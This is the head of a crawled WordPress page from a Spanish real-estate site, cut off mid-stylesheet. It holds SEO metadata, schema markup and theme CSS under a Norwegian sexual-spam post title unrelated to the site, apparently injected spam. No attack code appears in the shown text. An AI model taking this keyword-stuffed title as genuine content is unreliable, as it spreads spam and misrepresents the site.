

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings
body_size: 45341
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norske jenter knuller sms date - sex lillehammer sexy stockings - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norske jenter knuller sms date - sex lillehammer sexy stockings - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-08-17T01:03:44+00:00" />
	<meta property="article:modified_time" content="2022-12-22T20:03:45+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="28 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings#article","isPartOf":{"@id":"https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Norske jenter knuller sms date &#8211; sex lillehammer sexy stockings","datePublished":"2022-08-17T01:03:44+00:00","dateModified":"2022-12-22T20:03:45+00:00","mainEntityOfPage":{"@id":"https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings"},"wordCount":5689,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings","url":"https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings","name":"Norske jenter knuller sms date - sex lillehammer sexy stockings - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-08-17T01:03:44+00:00","dateModified":"2022-12-22T20:03:45+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Norske jenter knuller sms date &#8211; sex lillehammer sexy stockings"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Norske jenter knuller sms date &#8211; sex lillehammer sexy stockings del feed" href="https://maihome.house/norske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fnorske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fnorske-jenter-knuller-sms-date-sex-lillehammer-sexy-stockings&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive 